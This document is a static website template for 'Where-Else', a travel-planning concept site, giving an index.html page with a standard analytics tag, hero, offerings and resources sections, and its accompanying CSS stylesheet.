


==== index.html @ 1ab58f63 "Add files via upload" ====
<!DOCTYPE html><html lang="en"><head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VS9EZHDDSR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VS9EZHDDSR');
</script>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Where-Else — Make room for the in-between.</title>
<meta name="description" content="Independent travel planning for curious people: thoughtful routes, neighborhood discoveries, and enough open space to feel away.">
<meta name="robots" content="index,follow">
<link rel="canonical" href="https://example.com/elsewhere-hours/">
<meta property="og:title" content="Where-Else — Make room for the in-between.">
<meta property="og:description" content="Independent travel planning for curious people: thoughtful routes, neighborhood discoveries, and enough open space to feel away.">
<meta property="og:type" content="website">
<meta property="og:image" content="https://images.unsplash.com/photo-1476514525535-07fb3b4ae5f1?auto=format&amp;fit=crop&amp;w=1200&amp;q=85">
<meta name="theme-color" content="#1739C7">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
<link rel="stylesheet" href="css/style.css">
</head>
<body class="v04">
<header class="site-header"><a class="brand" href="index.html" aria-label="Where-Else home"><span class="brand-mark">EH</span><span>Where-Else</span></a><button class="menu-toggle" aria-expanded="false" aria-controls="primary-nav">Menu <span aria-hidden="true">＋</span></button><nav class="nav" id="primary-nav" aria-label="Primary navigation"><a href="index.html" aria-current="page">Home</a><a href="about.html">About</a><a href="services.html">Services</a><a href="resources.html">Resources</a><a href="contact.html">Contact</a><a class="nav-cta" href="contact.html">Let's talk <span aria-hidden="true">↗</span></a></nav></header>
<main id="main-content">
<section class="hero hero-routeboard"><div class="route-copy"><p class="eyebrow">A DIFFERENT KIND OF GETAWAY</p><h1>Make room for the in-between.</h1><p class="lead">Independent travel planning for curious people: thoughtful routes, neighborhood discoveries, and enough open space to feel away.</p><div class="actions"><a class="button" href="services.html">Browse trip ideas ↗</a><a class="text-link" href="resources.html">Travel notes</a></div><div class="route-meta"><span>PACE <b>UNHURRIED</b></span><span>STYLE <b>PERSONAL</b></span></div></div><div class="route-collage"><figure class="route-main"><img src="https://images.unsplash.com/photo-1476514525535-07fb3b4ae5f1?auto=format&amp;fit=crop&amp;w=1200&amp;q=85" alt="Quiet lakeside landscape with mountains reflected in clear water" fetchpriority="high"><figcaption>Somewhere worth slowing down</figcaption></figure><div class="route-sticker">GO<br>YOUR<br>OWN WAY</div><div class="route-mini"><span>TRIP NOTE / 04</span><b>Leave space<br>for the good part.</b></div></div><div class="route-ticker"><span>CURIOUS ROUTES</span><span>SMALL DETOURS</span><span>LOCAL STORIES</span><span>CURIOUS ROUTES</span></div></section><section class="section intro-section"><div class="split-section"><div><p class="section-kicker">A POINT OF VIEW / 04</p><h2>Leave a little room for the unexpected.</h2><p class="lead">Independent travel planning for curious people: thoughtful routes, neighborhood discoveries, and enough open space to feel away.</p><div class="pill-row"><span class="pill">Independent recommendations</span><span class="pill">Practical planning notes</span><span class="pill">Flexible trip formats</span></div></div><div class="quote-panel">“Make room for the in-between.”<p style="font-family:var(--body);font-size:.84rem;line-height:1.8;margin:25px 0 0;color:var(--muted)">Thoughtful choices make everyday experiences feel more personal. Start with one small step and build from there.</p></div></div></section><section class="section section-full offerings-section"><div class="section-head"><div><p class="section-kicker">WHAT WE DO</p><h2>Good work, clearly explained.</h2></div><p class="lead">A few ways to get started, find your rhythm, or go a little deeper.</p></div><div class="card-grid"><article class="card"><span class="card-num">01 / OFFERING</span><h3>The City Loop</h3><p>A 48-hour guide with room to improvise.</p><span class="price">From $24</span></article><article class="card"><span class="card-num">02 / OFFERING</span><h3>Route Planning</h3><p>A personal route map with notes and booking pointers.</p><span class="price">From $79</span></article><article class="card"><span class="card-num">03 / OFFERING</span><h3>Long Weekend Kit</h3><p>A ready-to-use mini itinerary for your next break.</p><span class="price">From $35</span></article></div><p style="margin-top:26px"><a class="text-link" href="services.html">See all services and details ↗</a></p></section><section class="section resources-section"><div class="section-head"><div><p class="section-kicker">THE RESOURCE SHELF</p><h2>Ideas to take with you.</h2></div><p class="lead">Useful notes, small guides, and inspiration for the next step.</p></div><div class="resource-list"><article class="resource-card"><div class="resource-image"><img loading="lazy" src="https://images.unsplash.com/photo-1476514525535-07fb3b4ae5f1?auto=format&amp;fit=crop&amp;w=800&amp;q=85" alt="Visual for One city, three ways"></div><p class="meta">4 min read</p><h3>One city, three ways</h3><p>Choose a trip style that matches your energy.</p><a class="text-link" href="contact.html">Ask us about it ↗</a></article><article class="resource-card"><div class="resource-image"><img loading="lazy" src="https://images.unsplash.com/photo-1499750310107-5fef28a66643?auto=format&amp;fit=crop&amp;w=800&amp;q=85" alt="Visual for A better first afternoon"></div><p class="meta">3 min read</p><h3>A better first afternoon</h3><p>Simple ideas for landing gently in a new place.</p><a class="text-link" href="contact.html">Ask us about it ↗</a></article><article class="resource-card"><div class="resource-image"><img loading="lazy" src="https://images.unsplash.com/photo-1498837167922-ddd27525d352?auto=format&amp;fit=crop&amp;w=800&amp;q=85" alt="Visual for Keep a travel notebook"></div><p class="meta">5 min read</p><h3>Keep a travel notebook</h3><p>Prompts for remembering more than the photos.</p><a class="text-link" href="contact.html">Ask us about it ↗</a></article></div></section><section class="band"><div class="band-inner"><div><p class="eyebrow">READY WHEN YOU ARE</p><h2>Leave a little room for the unexpected.</h2><p class="lead">Find a starting point that fits your pace and your priorities.</p></div><a class="button" href="contact.html">Start a conversation ↗</a></div></section>
</main>
<footer class="site-footer"><div class="footer-top"><div class="footer-brand"><a class="brand" href="index.html"><span class="brand-mark">EH</span><span>Where-Else</span></a><p>Make room for the in-between.</p><p class="placeholder-note">Launch note: replace the example domain and contact details before publishing.</p></div><div class="footer-col"><h4>Explore</h4><a href="about.html">About</a><a href="services.html">Services</a><a href="resources.html">Resources</a><a href="contact.html">Contact</a></div><div class="footer-col"><h4>Information</h4><a href="privacy.html">Privacy policy</a><a href="terms.html">Terms &amp; conditions</a><a href="mailto:hello@example.com">hello@example.com</a></div></div><div class="footer-bottom"><span>© <span data-year=""></span> Where-Else. Concept website.</span><span>Made for thoughtful everyday experiences.</span></div></footer><button class="back-top" aria-label="Back to top">↑</button>



</body></html>
---- css/style.css ----
@import url('https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400&family=DM+Sans:wght@400;500;600;700&display=swap');
:root{--ink:#1739C7;--accent:#F6D74F;--paper:#F8F8F1;--soft:#DDE4F8;--card:#F8F8F1;--line:color-mix(in srgb,#1739C7 17%,transparent);--muted:color-mix(in srgb,#1739C7 68%,#777);--head:'Space Grotesk',serif;--body:'DM Sans',sans-serif;--footer:var(--soft);--button-ink:#F8F8F1;}
*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;background:var(--paper);color:var(--ink);font-family:var(--body);line-height:1.6}img{display:block;max-width:100%}a{color:inherit;text-decoration:none}button,input,textarea,select{font:inherit}button,a{ -webkit-tap-highlight-color:transparent}.site-header{position:sticky;top:0;z-index:50;display:flex;align-items:center;justify-content:space-between;gap:20px;padding:16px 5.5vw;background:color-mix(in srgb,var(--paper) 91%,transparent);backdrop-filter:blur(14px);border-bottom:1px solid color-mix(in srgb,var(--ink) 12%,transparent)}.brand{display:flex;align-items:center;gap:10px;font-weight:800;letter-spacing:-.04em;font-size:1.03rem}.brand-mark{width:35px;height:35px;display:grid;place-items:center;background:var(--accent);color:var(--paper);font-family:var(--head);font-size:.85rem;border-radius:var(--mark-radius,9px)}.nav{display:flex;align-items:center;gap:clamp(12px,2vw,28px);font-size:.86rem}.nav a:not(.nav-cta){opacity:.78}.nav a:hover,.nav a[aria-current=page]{opacity:1;color:var(--accent)}.nav-cta,.button{display:inline-flex;align-items:center;justify-content:center;gap:12px;background:var(--accent);color:var(--button-ink,var(--paper));border:1px solid var(--accent);padding:13px 19px;font-weight:750;font-size:.88rem;transition:transform .2s,background .2s}.nav-cta{padding:9px 14px}.button:hover,.nav-cta:hover{transform:translateY(-2px)}.menu-toggle{display:none;border:1px solid var(--line);background:transparent;color:var(--ink);padding:8px 12px}.eyebrow{margin:0 0 17px;text-transform:uppercase;letter-spacing:.16em;font-size:.68rem;font-weight:800;color:var(--accent)}h1,h2,h3,p{margin-top:0}h1{font-family:var(--head);font-size:clamp(3.2rem,7.2vw,7.7rem);line-height:.94;letter-spacing:-.065em;font-weight:500;margin-bottom:24px}h1 em{color:var(--accent)}h2{font-family:var(--head);font-size:clamp(2.2rem,4.2vw,4.6rem);line-height:1.02;letter-spacing:-.05em;font-weight:500;margin-bottom:18px}h3{font-family:var(--head);font-size:1.45rem;line-height:1.15;margin-bottom:10px}.lead{font-size:1.03rem;line-height:1.8;color:var(--muted);max-width:600px}.actions{display:flex;gap:22px;align-items:center;flex-wrap:wrap;margin-top:27px}.text-link{font-size:.88rem;font-weight:750;border-bottom:1px solid var(--line);padding-bottom:4px}.section{padding:clamp(64px,8vw,116px) 6vw;max-width:1500px;margin:auto}.section-full{max-width:none}.section-head{display:flex;justify-content:space-between;align-items:end;gap:28px;margin-bottom:36px}.section-head .lead{max-width:460px}.section-kicker{font-size:.7rem;letter-spacing:.15em;text-transform:uppercase;color:var(--accent);font-weight:800}.card-grid{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:18px}.card{background:var(--card,var(--paper));border:1px solid var(--line);padding:27px;min-height:230px;display:flex;flex-direction:column;transition:transform .25s,box-shadow .25s}.card:hover{transform:translateY(-4px);box-shadow:0 18px 38px #0000000b}.card-num{font-size:.7rem;color:var(--accent);letter-spacing:.12em;font-weight:800;margin-bottom:28px}.card p{color:var(--muted);font-size:.91rem;line-height:1.8}.card .price{font-weight:800;margin-top:auto;padding-top:15px;color:var(--accent)}.split-section{display:grid;grid-template-columns:.85fr 1.15fr;gap:8%;align-items:center}.image-panel{overflow:hidden;min-height:320px;background:var(--soft)}.image-panel img{width:100%;height:100%;min-height:320px;object-fit:cover}.quote-panel{padding:clamp(28px,5vw,66px);background:var(--soft);font-family:var(--head);font-size:clamp(1.8rem,3vw,3rem);line-height:1.18}.pill-row{display:flex;flex-wrap:wrap;gap:9px;margin-top:25px}.pill{border:1px solid var(--line);border-radius:999px;padding:8px 13px;font-size:.78rem;font-weight:700}.band{background:var(--ink);color:var(--paper);padding:clamp(50px,7vw,95px) 6vw}.band-inner{max-width:1300px;margin:auto;display:flex;justify-content:space-between;align-items:center;gap:35px}.band .eyebrow{color:var(--accent)}.band h2{max-width:760px}.band .lead{color:color-mix(in srgb,var(--paper) 72%,transparent)}.site-footer{padding:55px 5.5vw 22px;background:var(--footer,var(--soft));border-top:1px solid var(--line)}.footer-top{display:grid;grid-template-columns:1.5fr .8fr 1fr;gap:45px;padding-bottom:34px}.footer-brand p{max-width:350px;color:var(--muted);font-size:.88rem}.placeholder-note{font-size:.72rem!important;opacity:.78}.footer-col h4{font-size:.72rem;text-transform:uppercase;letter-spacing:.15em;margin-bottom:16px}.footer-col a{display:block;margin:10px 0;font-size:.86rem;color:var(--muted)}.footer-bottom{border-top:1px solid var(--line);padding-top:17px;display:flex;justify-content:space-between;gap:15px;flex-wrap:wrap;font-size:.75rem;color:var(--muted)}.page-intro{padding:clamp(64px,9vw,130px) 6vw 55px;position:relative;overflow:hidden;background:var(--soft)}.page-intro .page-title{max-width:1100px}.page-intro .lead{max-width:720px}.page-meta{display:flex;gap:20px;flex-wrap:wrap;margin-top:28px;font-size:.72rem;letter-spacing:.12em;text-transform:uppercase;color:var(--muted)}.prose{max-width:880px;margin:0 auto;padding:65px 25px 100px}.prose h2{font-size:clamp(1.8rem,3vw,2.7rem);margin-top:40px}.prose p,.prose li{color:var(--muted);line-height:1.9}.prose ul{padding-left:1.2rem}.service-row{display:grid;grid-template-columns:60px 1fr minmax(100px,auto);gap:22px;align-items:start;padding:27px 0;border-bottom:1px solid var(--line)}.service-row .number{font-size:.75rem;font-weight:850;color:var(--accent)}.service-row p{color:var(--muted);margin-bottom:0;max-width:720px}.service-row .price{font-size:.85rem;font-weight:800;white-space:nowrap;color:var(--accent)}.resource-list{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:18px}.resource-card{padding:0 0 22px;border-bottom:1px solid var(--line)}.resource-image{height:190px;background:var(--soft);overflow:hidden;margin-bottom:20px}.resource-image img{width:100%;height:100%;object-fit:cover;transition:transform .5s}.resource-card:hover img{transform:scale(1.04)}.resource-card .meta{font-size:.68rem;text-transform:uppercase;letter-spacing:.1em;color:var(--accent);font-weight:800}.resource-card p{color:var(--muted);font-size:.9rem;line-height:1.8}.contact-layout{display:grid;grid-template-columns:.8fr 1.2fr;gap:8%;align-items:start}.contact-aside{position:sticky;top:120px}.contact-detail{padding:16px 0;border-top:1px solid var(--line)}.contact-detail b{display:block;font-size:.82rem}.contact-detail span{color:var(--muted);font-size:.87rem}.contact-form{padding:clamp(24px,4vw,48px);background:var(--card,var(--paper));border:1px solid var(--line)}.contact-form h2{font-size:2.2rem}.form-grid{display:grid;grid-template-columns:1fr 1fr;gap:17px}.field label{display:block;font-size:.77rem;font-weight:800;margin-bottom:7px}.field input,.field textarea,.field select{width:100%;border:1px solid var(--line);padding:13px 14px;background:var(--paper);color:var(--ink);outline:none;border-radius:var(--input-radius,0)}.field textarea{min-height:140px;resize:vertical}.field input:focus,.field textarea:focus,.field select:focus{border-color:var(--accent);box-shadow:0 0 0 3px color-mix(in srgb,var(--accent) 15%,transparent)}.field.full{grid-column:1/-1}.form-note,.form-message{font-size:.78rem;color:var(--muted);margin-top:13px}.form-message{font-weight:800;color:var(--accent)}.checkbox-label{display:flex;align-items:flex-start;gap:9px;font-size:.78rem!important;font-weight:500!important}.checkbox-label input{width:auto;margin-top:5px}.faq-list{max-width:900px;margin:auto}.faq-list details{border-bottom:1px solid var(--line);padding:20px 0}.faq-list summary{cursor:pointer;font-weight:800}.faq-list details p{color:var(--muted);line-height:1.8}.back-top{position:fixed;right:18px;bottom:18px;width:42px;height:42px;border:0;background:var(--accent);color:var(--button-ink,var(--paper));font-size:1.2rem;opacity:0;pointer-events:none;z-index:30}.back-top.visible{opacity:1;pointer-events:auto}.reveal{animation:rise .7s both}@keyframes rise{from{opacity:0;transform:translateY(16px)}to{opacity:1;transform:translateY(0)}}
body.v04{--button-ink:#1739C7;--input-radius:0}.v04 .site-header{border-bottom:3px solid var(--ink)}.v04 .brand-mark{border-radius:0;transform:rotate(-6deg)}.v04 .hero-routeboard{padding:5vw 6vw 0;display:grid;grid-template-columns:.9fr 1.1fr;gap:4vw;position:relative;overflow:hidden}.v04 .route-copy{padding:3vw 0 7vw}.v04 .route-copy h1{font-size:clamp(3.6rem,7vw,7rem)}.v04 .route-collage{position:relative;min-height:550px}.v04 .route-main{position:absolute;top:0;right:4%;width:72%;height:78%;margin:0;border:9px solid var(--paper);box-shadow:15px 15px 0 var(--soft);transform:rotate(2deg)}.v04 .route-main img{width:100%;height:100%;object-fit:cover}.v04 .route-main figcaption{position:absolute;bottom:0;left:0;right:0;background:var(--paper);padding:10px 13px;font-size:.7rem;font-weight:800}.v04 .route-sticker{position:absolute;top:13%;left:0;width:130px;height:130px;display:grid;place-content:center;text-align:center;background:var(--accent);color:var(--ink);border-radius:50%;font-weight:900;font-size:.8rem;line-height:1.2;transform:rotate(-12deg)}.v04 .route-mini{position:absolute;bottom:5%;left:12%;background:var(--ink);color:var(--paper);padding:22px 28px;transform:rotate(-3deg);display:grid;gap:10px}.v04 .route-mini span{font-size:.6rem;letter-spacing:.15em}.v04 .route-mini b{font-family:var(--head);font-size:1.6rem;line-height:1.1}.v04 .route-meta{display:flex;gap:25px;margin-top:50px;font-size:.62rem;letter-spacing:.12em}.v04 .route-meta span{display:grid;gap:4px}.v04 .route-ticker{grid-column:1/-1;display:flex;justify-content:space-around;gap:15px;background:var(--accent);padding:15px 0;margin-top:10px;font-size:.65rem;font-weight:900;letter-spacing:.14em}.v04 .card{border:2px solid var(--ink);box-shadow:5px 5px 0 var(--soft)}.v04 .button,.v04 .nav-cta{border-radius:0}@media(max-width:950px){.nav{gap:12px}.hero-routeboard,.hero-brutal,.hero-scoreboard,.hero-dining,.hero-menu-paper .menu-feature,.hero-cookbook,.hero-object,.hero-warm-gallery,.hero-newspaper .news-feature,.hero-digital-mag .mag-copy,.hero-playful,.hero-calmcare,.hero-concierge,.hero-luxe,.hero-botanical,.hero-orbit{grid-template-columns:1fr}.hero-luxe,.hero-botanical,.hero-cookbook,.hero-object,.hero-warm-gallery,.hero-playful,.hero-calmcare,.hero-concierge{padding:55px 6vw}.hero-luxe .hero-media img{height:420px}.botanical-stage{max-width:620px;width:100%;margin:auto}.hero-routeboard .route-collage{min-height:470px}.hero-brutal .brutal-side{display:grid;grid-template-columns:1fr 1fr}.hero-brutal .brutal-photo{grid-column:1/-1}.hero-dining .dining-photo{min-height:430px}.hero-orbit{grid-template-columns:45px 1fr 1fr}.hero-orbit .orbit-rail{grid-row:1/-1}.hero-recipe-trio{grid-template-columns:1fr 1fr}.hero-recipe-trio .recipe-stack{grid-column:1/-1;display:grid;grid-template-columns:repeat(3,1fr)}.hero-modular{grid-template-rows:auto 380px auto}.hero-modular .modular-image{grid-row:span 2}.hero-calmcare .calm-metrics{grid-column:1/-1}.card-grid,.resource-list{grid-template-columns:repeat(2,minmax(0,1fr))}.contact-layout{gap:4%}}
